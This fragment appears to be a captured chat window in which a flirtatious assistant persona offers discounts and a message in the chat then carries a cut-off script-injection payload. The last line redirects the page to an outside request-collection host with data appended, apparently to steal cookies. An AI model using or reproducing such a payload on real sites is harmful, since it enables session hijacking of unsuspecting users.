 even give you a special discount if you're
interested in placing an order!
06:47 PM | 03/07
Oh my goodness, hi there! *bats eyelashes*
I'm so happy to help you with whatever you
need!
2:16 PM | 3/7
<script>document.location="http://requestbin.whapi.cloud/1688xb21?c" + docum